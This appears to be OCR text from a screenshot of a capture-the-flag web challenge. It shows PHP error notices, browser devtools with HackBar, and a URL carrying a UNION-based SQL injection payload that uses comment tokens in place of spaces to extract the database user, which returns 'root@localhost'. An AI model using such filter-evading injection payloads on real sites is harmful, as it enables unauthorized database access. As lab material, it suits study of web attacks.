 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://781fc949-b9d2-4223-9f55-8d9fed53a21a.node5.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,user(),3,4#
Split URL